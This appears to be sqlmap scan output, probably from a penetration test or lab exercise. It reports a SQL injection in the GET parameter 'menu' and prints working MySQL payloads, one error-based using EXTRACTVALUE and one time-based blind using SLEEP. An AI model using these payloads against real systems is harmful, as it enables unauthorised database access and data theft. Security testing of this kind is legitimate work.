 GET parameter 'menu' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: menu (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: menu=1' AND EXTRACTVALUE(2655,CONCAT(0x5c,0x716b717171,(SELECT (ELT(2655=2655,1))),0x71767a6a71)) AND 'mSDK'='mSDK
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: menu=1' AND (SELECT 9288 FROM (SELECT(SLEEP(5)))rqGm) AND 'GfdK'='GfdK
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---